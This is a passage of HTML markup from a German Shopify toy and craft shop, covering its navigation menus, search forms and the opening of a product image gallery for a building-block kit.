                          </details></li><li><a href="/collections/malen-nach-zahlen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Malen nach Zahlen
                          </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Stadion
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=50 50w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=100 100w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=150 150w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=200 200w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=250 250w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=300 300w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=400 400w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bausteine</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/karikaturen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Karikaturen
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tiere</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tiere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Tiere
                                      </a>
                                    </li><li>
                                      <a href="/collections/hunde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hunde
                                      </a>
                                    </li><li>
                                      <a href="/collections/katzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katzen
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eigenes-foto-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigenes Foto (NEU!)
                              </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegliche Bausätze
                              </a></li><li><a href="/collections/weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architektur 
                              </a></li><li><a href="/collections/fahrzeuge-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fahrzeuge
                              </a></li><li><a href="/collections/mega-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MEGA-Bausätze
                              </a></li><li><a href="/collections/anfanger-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anfänger-Bausätze
                              </a></li><li><a href="/collections/sport-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport 
                              </a></li><li><a href="/collections/blumen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blumen
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meistverkaufte" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meistverkaufte</span>
                  </a></li><li><a href="/collections/neu-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Neu</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond Painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/diamond-painting-kalender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalender
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/3d-puzzle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Puzzle</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>2D Holzpuzzles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPORT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/malen-nach-zahlen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Malen nach Zahlen</span>
                  </a></li><li><a href="/collections/stadion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stadion</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Eqj0PgU4AeR+BIXNZUUn3KMXwlMr1Nq9XSSNu7dDedXTwuZMtUQb/PWuBdrniIufYebCXPnSvrXQV+DcceK6BdVqfWPn475IIx3aCsXkVpPCSFP02U1eSAsFI8nPlf52qfRj+M5c8+rZelyusSOwY6F7AHnS6aqQd/fPEoboRImBo3+AFFv3gcBi6idxfffRFrHZ1/YAK2p5haS/Y/twuS3bBgCSPDI6mfIbA0vVfdP+2S6aEpccNoQ3fyLwXKYh6tlW4IUFmOgR3W2yOLX3XrEBt/T26oXi4VrA5RNlDpqJRNzeA8GWpK/nwqbMOyJ3Q5uGWRFm3FnDVTZfxu0SapjAT4jECgj5RodLAiFIo/XHHpHdoCvJ4TMH5m2xmDrExAMuYqKHi1ikoq8TDUvYZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bausatzwelt.de",
    
      "logo": "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.bausatzwelt.de"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26214511804749__main" class="shopify-section section"><section
  id="MainProduct-template--26214511804749__main"
  class="page-width color-background-1 gradient section-template--26214511804749__main-padding"
  data-section="template--26214511804749__main"
>

  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26214511804749__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26214511804749__main,
    #MediaGallery-template--26214511804749__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26214511804749__main,
      #MediaGallery-template--26214511804749__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26214511804749__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26214511804749__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26214511804749__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26214511804749__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--26214511804749__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--26214511804749__main-58092065292621"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26214511804749__main-58092065292621"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58092065292621">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58092065128781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58092065128781"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/mbappe-pennenbakje-bouwblokjes-140.jpg?v=1761922351&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
